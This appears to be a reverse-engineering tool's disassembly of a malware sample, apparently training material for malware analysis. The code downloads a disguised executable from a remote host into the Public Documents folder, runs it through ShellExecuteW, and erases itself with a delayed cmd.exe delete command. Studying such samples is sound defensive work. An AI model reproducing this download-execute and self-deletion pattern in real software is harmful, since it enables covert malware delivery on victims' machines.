 xor eax, esp
mov dword [var_67ch], eax
push 0
push 0
push 0
push 0
push str.Mozilla_5.0 ; 0x403288
call dword [InternetOpenW] ; 0x403070
lea ecx, [esp]
mov dword [0x404388], eax
mov dword [esp], 0x7d0 ; 2000
mov dword [var_4h], 0
call fcn.004011e0
push 0
push 0
push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
push 0
call dword [URLDownloadToFileW] ; 0x4030f4
test eax, eax
jne 0x401142
[0x004010e3]
push eax
push 0x40000000
push eax
push eax
push str.http:__huskyhacks.dev ; 0x4032a0
push dword [0x404388]
call dword [InternetOpenUrlW] ; 0x403074
lea ecx, [esp]
mov dword [esp], 0xc8 ; 200
mov dword [var_4h_3], 0
call fcn.004011e0
push 1 ; 1
push 0x403138 ; '81@'
push 0
push str.ping_1.1.1.1__n_1__w_3000___Nul___C:__Users__Public__Documents__CR433101.dat.exe ; 0x...
push str.open ; 0x40336c ; const char *path
push 0 ; int32_t arg_4h
call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOper...
xor eax, eax
mov ecx, dword [var_67ch_3]
[0x00401142]
push 0x44 ; 'D' ; 68
lea eax, [var_4h]
push 0 ; int c
push eax ; void *s
call sub.VCRUNTIME140.dll_memset ; void *memset(void *s, int c, size_t n)
add esp, 0xc
lea eax, [var_60h]
xorps xmm0, xmm0
movaps xmmword [esp], xmm0
push 0x104 ; 260
push eax
push 0 ; HMODULE hModule
call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE hModule, LPWSTR ...
lea eax, [var_60h_2]
push eax
push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140 ; int32_t arg_10h
lea eax, [var_270h]
push 0x208 ; 520 ; int32_t arg_ch
push eax ; int32_t arg_8h
call fcn.00401010
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (Empty)